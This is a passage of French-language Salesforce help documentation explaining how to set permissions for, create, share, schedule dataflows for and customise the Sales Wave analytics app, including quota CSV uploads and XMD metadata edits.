- **1. Sélectionnez la licence d'ensemble d'autorisations de l'application Sales WaveAnalytics.** Tous les utilisateurs Sales Wave de votre organisation doivent disposer de la licence d'ensemble d'autorisations des applications Sales Analytics. Vous la sélectionnez et l'attribuez aux utilisateurs comme n'importe quelle autre licence d'ensemble d'autorisations Salesforce.
- **2. Créez et attribuez un ensemble d'autorisations qui permet aux utilisateurs d'accéder à l'application Sales Wave.** La plupart des utilisateurs de votre organisation nécessitent uniquement la capacité de visualiser l'application Sales Wave. Pour ces utilisateurs, créez un ensemble d'autorisations comprenant les deux premières autorisations répertoriées ci-dessus, c'est-à-dire "Utiliser les modèles d'applications Wave Analytics" et "Accéder aux modèles et aux applications Sales Cloud Analytics". Avec ces autorisations, les utilisateurs peuvent consulter tous les éléments contenus dans Sales Wave, et créer et modifier des tableaux de bord. Une fois l'ensemble d'autorisations créé, vous pouvez l'attribuer aux utilisateurs.
- **3. Créez et attribuez un ensemble d'autorisations qui permet aux administrateurs et à certains utilisateurs d'accéder à l'application Sales Wave et de la gérer** Les administrateurs et certains utilisateurs de votre organisation ont besoin de pouvoir créer l'application Sales Wave et de la partager avec d'autres. Créez un ensemble d'autorisations comprenant toutes les autorisations fournies avec la licence Sales Wave et attribuez-le. Grâce à ces autorisations, les utilisateurs peuvent non seulement consulter tous les éléments contenus dans Sales Wave, créer et modifier des tableaux de bord, mais ils peuvent également créer, partager et supprimer l'application, planifier et [utiliser des flux de données](#page-3555-0), et charger des données externes (y compris des fichiers CSV requis pour [mettre à jour le jeu de données Quota](#page-3543-0)). Les utilisateurs qui disposent de ces autorisations peuvent modifier et créer des tableaux de bord et des perspectives, modifier et créer des jeux de données avec toutes les données Salesforce (y compris des objets personnalisés) et charger un fichier CSV pour le jeu de données Quota.

## <span id="page-3735-0"></span>Création et partage de l'application Sales Wave

Utilisez le configurateur de l'application Sales Wave pour créer l'application et commencer à exploiter vos données Sales Wave, sans attendre.

Pour créer l'application Sales Wave, procédez comme suit : Si le résultat ne vous satisfait pas, vous pouvez supprimer l'application et la recréer rapidement. Vous pouvez également visionner la vidéo [Create the Sales Wave App, Part 1: Using the Configuration Wizard,](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) qui couvre les étapes

présentées ici.

- **1.** Connectez-vous à Salesforce.
- **2.** Sélectionnez **Wave Analytics** dans le menu Force.com (en haut à droite de la fenêtre Salesforce).



### AUTORISATIONS **UTILISATEUR**

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave **Analytics**
- **•** Modifier les flux de données Wave Analytics

- **3.** Cliquez sur **Créer** , sélectionnez **Application**, sélectionnez **Sales Wave** , puis cliquez sur **Continuer**
- **4.** Salesforce ouvre le configurateur Sales Wave qui permet de personnaliser votre expérience de l'application. Vous verrez une série d'écrans, présentant chacun un ensemble de questions et des options de réponses dans des menus déroulants. Répondez aux questions selon les préférences de votre entreprise en matière d'affichage des données. Pour plus d'informations sur les réponses à apporter à ces questions, reportez-vous à [Personnaliser l'expérience Sales Wave avec le configurateur](#page-3748-0).
- **5.** Donnez à votre application un nom facile à reconnaître pour les autres personnes de votre entreprise.
- **6.** Cliquez sur **Créer** pour déclencher le flux de données qui crée l'application et ses ressources (incluent un [flux de données,](#page-3555-0) des jeux de données et des tableaux de bord).
- **7.** Le processus de création de l'application peut prendre quelques minutes. Une fois terminé, les jeux de données et les tableaux de bord qui composent l'application s'affichent. Pour vérifier le statut du flux de données, ouvrez la page d'accueil Wave, cliquez sur l'engrenage en haut à droite de la page, sélectionnez Surveillance des données, puis Vue du flux de données dans le menu déroulant en haut à gauche et recherchez votre application.
- **8.** Si vous souhaitez changer vos réponses après avoir examiné les tableaux de bord, supprimez l'application et répétez les étapes ci-dessus. Pour supprimer l'application, placez votre curseur sur l'icône de l'application que vous venez de créer, cliquez sur Supprimer, puis sur Oui pour confirmer la suppression de toutes les ressources associées à l'application.
- **9.** Une fois l'application créée, partagez-la avec les utilisateurs de votre organisation. Vous ne pouvez la partager uniquement avec les utilisateurs dont les autorisations « Utiliser les applications Wave Analytics basées sur un modèle » et « Accéder aux modèles et aux applications Sales Cloud Analytics » sont activées (pour en savoir plus sur les autorisations de l'application Sales Wave, reportez-vous à [Configuration des autorisations Salesforce pour l'application Sales Wave](#page-3734-0)). Pour partager l'application, survolez l'icône de l'application que vous venez de créer, cliquez sur **Partager**, saisissez le nom des membres de l'équipe, puis cliquez sur **Ajouter** et sur **Enregistrer**.

Si votre entreprise effectue un suivi des quotas au niveau des utilisateurs, vous devez mettre à jour le jeu de données Quota (cible) qui a été créé avec l'application Sales Wave avant de commencer l'exploration des données. Reportez-vous à [Mise à jour du jeu de données](#page-3543-0) [Quota \(cible\) de l'application Sales Wave](#page-3543-0).

Lorsque vous créez l'application, les tableaux de bord Sales Wave affichent le nombre associé au nom de rôle dans la hiérarchie (pas très pratique pour afficher le rôle). Pour afficher le nom de la personne responsable de ce rôle, vous pouvez mettre à jour la valeur du rôle en modifiant le fichier de métadonnées étendues (XMD) du jeu de données correspondant. Pour plus d'informations, reportez-vous à [Intégration de Sales Wave à Salesforce.](#page-3740-0)

CONSULTER ÉGALEMENT :

[Personnalisation de l'expérience Sales Wave avec le configurateur](#page-3748-0) [Personnalisation de l'expérience Sales Wave avec le configurateur](#page-3748-0)

## Mise à jour du jeu de données Quota (cible) de l'application Sales Wave

Si vous répondez « oui » à la question de l'assistant de configuration demandant si votre société suit les quotas au niveau de l'utilisateur, pour inclure des informations sur les quotas dans les tableaux de bord, vous devez mettre à jour le jeu de données Quota de Sales Wave pour qu'il s'affiche dans les tableaux de bord de l'application.

Lorsque vous créez l'application Sales Wave, un jeu de données Quota (cible) est créé avec l'application. Pour explorer la façon dont les membres de l'équipe effectuent le suivi de leurs quotas mensuels, trimestriels ou annuels dans Sales Wave, vous devez mettre à jour le jeu de données Quota en suivant les étapes ci-dessous. Vous pouvez également visionner la vidéo C [Create the](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), qui couvre les étapes décrites ici.

 $\boldsymbol{\beta}$ Remarque: Lorsque vous utilisez des fichiers .CSV que vous souhaitez importer dans Sales Wave, ouvrez-les dans un éditeur de texte. Leur ouverture dans Microsoft Excel ou dans un autre logiciel de feuille de calcul modifie généralement le format des fichiers .CSV qui deviennent inutilisables dans Sales Wave

## AUTORISATIONS UTILISATEUR

Pour créer et gérer des applications Wave :

- **•** « Gérer des modèles d'applications Wave Analytics »
- **•** Modifier les flux de données Wave Analytics
- Remarque: Si votre entreprise n'effectue pas de suivi des quotas au niveau des utilisateurs, vous pouvez ignorer cette étape. Vous devez réaliser cette étape uniquement si vous avez répondu « oui » à la question de l'[assistant de configuration](#page-3748-0) demandant si votre société effectue suit les quotas au niveau de l'utilisateur.
- **1.** Créez un fichier .CSV comprenant les champs suivants, dans cet ordre : QuotaAmount, StartDate (au format aaaa-mm-jj), OwnerName et Username. Pour un exemple, reportez-vous au [Fichier .CSV d'exemple d'application Sales Wave.](#page-3545-0)
- **2.** Enregistrez le fichier à un emplacement facilement mémorisable.
- **3.** Dans Salesforce, rendez-vous sur la page d'accueil Wave Analytics et recherchez le jeu de données Quota (cible).
- **4.** Passez le pointeur de la souris sur le jeu de données puis cliquez sur **Modifier**.

**5.** Salesforce affiche l'écran de modification du jeu de données Quota. Dans la section Mettre à jour les données, sélectionnez **Sélectionnez un fichier ou faites-le glisser**



- **6.** Dans la boîte de dialogue qui s'ouvre, accédez au fichier .CSV que vous avez créé à l'étape 1, puis double-cliquez dessus.
- **7.** Cliquez sur **Mettre à jour du jeu de données**.
- **8.** Si votre exercice fiscal est différent de l'année civile, c'est-à-dire si elle ne commence par au 1er janvier, vous devez également mettre à jour le fichier de métadonnées Quota.
	- **a.** Copiez le fichier JSON depuis la [fichier Sales Wave Quota Dataset JSON](#page-3546-0), puis collez-le dans l'éditeur de texte de votre choix.
	- **b.** Modifiez la valeur 4 de "fiscalMonthOffset" en saisissant la valeur de mois de début de votre période fiscale. Dans les métadonnées Sales Wave, le chiffre « 0 » correspond à janvier, « 1 » correspond à février, et ainsi de suite jusqu'à « 11 » qui correspond à décembre.
	- **c.** Enregistrez le fichier sur votre bureau, puis chargez-le dans Sales Wave en le faisant glisser dans **Sélectionnez un fichier ou faites-le glisser ici...** dans la section Ajouter un fichier de métadonnées (JSON) de l'écran d'édition du jeu de données.
	- **d.** Cliquez sur **Mettre à jour le jeu de données**.
- **9.** Une fois vos données de quota chargées, exécutez de nouveau le flux de données pour actualiser les tableaux de bord.
	- **a.** Cliquez sur l'engrenage en haut à droite de l'écran Sales Wave, puis sélectionnez Surveillance des données.



**b.** Sélectionnez la vue du Flux de données dans le menu en haut à gauche de l'écran Surveillance des données.



**c.** Recherchez votre application, en faisant défiler la liste si nécessaire. Ouvrez le menu situé à droite de l'écran, en regard de l'icône et du nom de l'application, puis cliquez sur

| alesforce                                                              |                                 |               |         | ⊞                                                                                     | ⊕                             |
|------------------------------------------------------------------------|---------------------------------|---------------|---------|---------------------------------------------------------------------------------------|-------------------------------|
| C.<br><b>Wave Analytics</b>                                            |                                 |               |         |                                                                                       |                               |
| Dataflow View<br>с                                                     | Last refresh: Today at 11:05 PM |               |         |                                                                                       |                               |
| Default Salesforce Dataflow<br>⊕<br>Last Modified By: Integration User |                                 |               |         | Runs every 24 hours at 8:16 AM<br>$\overline{\phantom{a}}$<br>Run by Integration User |                               |
| SalesAppDev<br>Θ<br>Last Modified By: Integration User                 |                                 |               |         | Runs every 24 hours at 2:48 PM<br>$\overline{\phantom{a}}$<br>Run by Integration User |                               |
| <b>Start Time</b>                                                      | Duration                        | <b>Status</b> | Message |                                                                                       | ▲ Download<br>$\Delta$ Upload |
| ⊛<br>Today at 3:59 PM                                                  | 0 hours, 3 m                    | Successful    |         |                                                                                       | ۰<br>Start<br>m<br>Schedule   |
| ⊕<br>Today at 2:51 PM                                                  | 0 hours, 3 m                    | Successful    |         |                                                                                       |                               |

avez terminé. Le flux de données s'assure que Sales Wave dispose des dernières données commerciales de votre société. Pour plus d'informations sur les flux de données, reportez-vous à [Actualisation des données de l'application Sales Wave en planifiant](#page-3739-0) [un flux de données.](#page-3739-0)

## <span id="page-3739-0"></span>Planification des flux de données quotidiens de l'application Sales Wave

Avant de commencer à explorer avec Sales Wave, replanifiez votre flux de données quotidien sur une période extérieure à vos heures ouvrables standard.

Lorsque vous créez Sales Wave, le processus de création contient un flux de données qui est répété tous les jours à l'heure où l'application a été créée. Vous vous assurez ainsi de rechercher les toutes dernières données Salesforce. Replanifiez le flux de données sur une période extérieure à vos heures ouvrables normales afin de ne pas gêner votre utilisation de l'application.

Vous pouvez également visionner la vidéo [Create the Sales Wave App, Part 2: Upload the Quota](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), qui couvre les étapes décrites ici.

**1.** Accédez à **Wave Analytics** dans le menu de Force.com (en haut à droite de la fenêtre de Salesforce), si ce n'est déjà fait. Cliquez sur l'icône d'engrenage dans le coin supérieur droit pour ouvrir la surveillance des données.



### AUTORISATIONS UTILISATEUR

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave **Analytics**
- **•** Modifier les flux de données de Wave Analytics

**2.** Sélectionnez Vue de flux de données dans le menu en haut à gauche Surveillance des données.



**3.** Recherchez l'application que vous avez créée, en faisant défiler la liste si nécessaire. Ouvrez le menu situé à droite de l'écran en regard de l'icône et du nom de l'application. Sélectionnez **Planifier** et définissez une heure pour le flux de données. Sélectionnez une heure extérieure à vos heures ouvrables normales afin de ne pas gêner vos activités professionnelles. Cliquez sur



## <span id="page-3740-0"></span>Intégration de Sales Wave à Salesforce

### AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Améliorez l'utilisation de Sales Wave en effectuant plusieurs intégrations et personnalisations facultatives.

Le remplacement de noms de rôle dans des jeux de données, l'intégration du tableau de bord « Sales Wave - Présentation des comptes » dans votre page Comptes Salesforce, et l'exposition de Sales Wave sous forme d'onglet dans Salesforce Classic peuvent faciliter l'utilisation de l'application par votre équipe.

### Ajout d'actions à des tableaux de bord Sales Wave

Les tableaux de bord Sales Wave utilisent des actions qui sont activées dans les présentations de page Compte et Opportunité. Pour ajouter des actions, vous modifiez la présentation de page de ces objets.

Dans Salesforce, accédez aux onglets Comptes et Opportunités, ouvrez la page d'un compte ou d'une opportunité, puis cliquez sur le **lien Modifier la présentation** en haut à droite de la page.

Dans la section Actions rapides de l'éditeur, cliquez sur le **lien de remplacement de la présentation d'éditeur globale**. Si vous ou une autre personne de l'organisation l'a déjà remplacé, ce lien n'est pas affiché. Notez que le nom de cette section peut être légèrement différent dans l'organisation que vous utilisez, par exemple « Actions rapides dans l'éditeur Salesforce Classic ».

Dans le panneau Présentation du compte ou Présentation de l'opportunité (en fonction de l'objet auquel vous avez ajouté des actions) en haut de la page, cliquez sur **Actions rapides** à gauche. Faites glisser la ou les actions commençant par le mot « Nouveau » (par exemple Nouvelle tâche, Nouvelle note) vers la section Actions rapides de l'éditeur.



Cliquez sur **Enregistrer** pour valider vos modifications. Les actions que vous avez ajoutées à la présentation sont désormais disponibles à partir de graphiques et de tableaux dans des tableaux de bord Sales Wave.

### Remplacement de noms de rôle dans des jeux de données

Sales Wave utilise la hiérarchie des rôles Salesforce pour vous aider à comprendre les performances commerciales de votre société. Lorsque vous créez l'application, les tableaux de bord Sales Wave affichent le nombre associé au nom de rôle dans la hiérarchie (pas très pratique pour afficher le rôle). Pour afficher le nom de la personne responsable de ce rôle, vous pouvez mettre à jour la valeur du rôle en modifiant le fichier de métadonnées étendues (XMD) du jeu de données correspondant.

Supposons que votre hiérarchie des rôles soit la suivante :

```
CEO (Manager: Paul)
                  Sales WW (Manager: Yves)
                       Sales_WEST
                       Sales_EAST
```
Pour afficher le nom du responsable dans des tableaux de bord Sales Wave, mettez à jour le fichier XMD du jeu de données Opportunité comme suit :

```
{"labels": {
         "keys": {
                  "RoleName": {
                  "CEO": "Paul",
                  "Sales WW": "Yves"
                   },
           }
}}
```
Pour plus d'informations, reportez-vous à [Référence des métadonnées étendues \(XMD\) Wave Analytics.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/)

### Insertion du tableau de bord Présentation des comptes dans une présentation de page Compte

Nous avons optimisé le tableau de bord « Sales Wave – Présentation des comptes » pour mieux l'intégrer à la présentation de page Compte de Salesforce. Vous suivre les instructions [Insertion de votre tableau de bord dans une page Salesforce.](#page-3716-0)

Pour filtrer le tableau de bord en fonction du compte que vous affichez, utilisez la chaîne suivante en tant que filtre :

```
{
     "opportunity1": {
             "AccountId": ["$Id"]
     }
 }
```
opportunity1 correspond au nom système du jeu de données Opportunité. Le nom peut être différent dans votre organisation.

## Disponibilité de Sales Wave dans un onglet Salesforce Classic

Vous pouvez accéder à Sales Wave dans Wave Analytics en cliquant sur le menu de Force.com et en sélectionnant l'application dans la page d'accueil Wave. Pour faciliter la recherche de l'application pour votre équipe, vous pouvez l'exposer sous forme d'onglet dans Salesforce Classic. Pour cela, créez un onglet qui pointe vers une page Visualforce contenant le tableau de bord « Sales Wave - Présentation ». Suivez les instructions disponibles dans [Ajout d'un tableau de bord Wave Analytics à une page Visualforce.](#page-3718-0)

## <span id="page-3742-0"></span>Comprendre les limitations de l'application Sales Wave

Sales Wave fournit une prise en charge des objets et des données Salesforce, présentée ci-dessous.

## Prise en charge des objets et des champs Salesforce par l'application Sales Wave

Sales Wave prend en charge l'ensemble des objets et des données Salesforce standard et personnalisés. Cependant, lorsque vous créez l'application, elle comprend par défaut seulement un jeu prédéfini d'objets et de champs.

Sales Wave crée un flux de données qui expose les champs sélectionnés des objets Salesforce standard suivants :

- **•** Comptes
- **•** Utilisateurs
- **•** Rôles
- **•** Opportunités
- **•** Produits (élément de ligne des opportunités)
- **•** Tâches
- **•** Événements

Sales Wave prend en charge les champs standard et personnalisés des objets Salesforce standard. Les champs fournis sont déterminés par les réponses que vous donnez en créant l'application à l'aide de l'[assistant de configuration](#page-3748-0).

Remarque: Sales Wave limite la prise en charge à 10 objets personnalisés par organisation qui met en œuvre Sales Wave. Cette limitation est de nature contractuelle, pas technique.

Pour ajouter des objets personnalisés ou des champs supplémentaires qui ne sont pas inclus lors de la création de l'application, vous devez mettre à jour le flux de données Sales Wave. Pour plus d'informations, reportez-vous à [Création de jeux de données avec un flux](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm) [de données.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm)

## Prise en charge des données non-Salesforce par l'application Sales Wave

Sales Wave ne prend pas en charge les sources de données externes, [à l'exception d'un fichier .CSV](#page-3543-0) qui contient des données de quota au niveau de l'utilisateur. L'importation d'autres données externes nécessite une licence supplémentaire. Consultez votre représentant Salesforce pour plus de détails.

Remarque: Pour inclure des données de quotas dans Sales Wave, vous devez charger un fichier CSV avec les détails. Pour plus d'informations, reportez-vous à [Mise à jour du jeu de données Quota \(cible\) de l'application Sales Wave](#page-3543-0).

## <span id="page-3743-0"></span>Découverte des tableaux de bord et des jeux de données préintégrés de l'application Sales Wave

L'application Sales Wave comprend des tableaux de bord et des jeux de données préintégrés qui permettent d'accélérer l'exploration des données Sales Wave.

Remarque: Les tableaux de bord et les jeux de données inclus dans votre instance de Sales Wave peuvent différer selon votre réponse aux questions de l'assistant de configuration lors de la création de l'application.

### Tableaux de bord Sales Wave

Les tableaux de bord préintégrés à l'application Sales Wave incluent les meilleures pratiques qui aident à tirer parti de vos données Salesforce, sans attendre. Les tableaux de bord permettent de gérer les en-cours et les prévisions, de comprendre les conducteurs de performances clés de l'activité, de visualiser les tendances, d'attribuer des actions et de répondre plus rapidement aux questions que vous vous posez sur les résultats commerciaux.

## AUTORISATIONS UTILISATEUR

Pour utiliser des applications Wave :

**•** Utiliser des modèles d'applications Wave Analytics

Pour utiliser Sales Wave :

**•** Accéder aux modèles et applications de Sales Cloud Analytics

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave Analytics
- **•** Modifier les flux de données Wave Analytics


Le tableau ci-dessous présente les tableaux de bord Sales Wave, qui peuvent indiquer en temps réel la santé de votre société. Vous pouvez également approfondir votre exploration par vous-même à tout moment. Pour en savoir plus sur l'exploration des données dans Wave, reportez-vous à [Explorer et visualiser vos données](#page-3671-0) à la page 3666.

Remarque: Sales Wave utilise la hiérarchie des rôles de Salesforce pour déterminer le niveau de sécurité des données auxquelles  $\mathcal{F}$ les utilisateurs ont accès. Les utilisateurs peuvent consulter uniquement les données au niveau de leur rôle et des rôles de niveau inférieur. La hiérarchie des rôles est également utilisée pour déterminer la structure cumulative du responsable sur certains tableaux de bord Sales Wave. Par exemple, si vous souhaitez explorer votre hiérarchie pour observer les performances d'autres équipes et individus, vous pouvez utiliser la liste déroulante « Afficher le rôle propriétaire en tant que ».

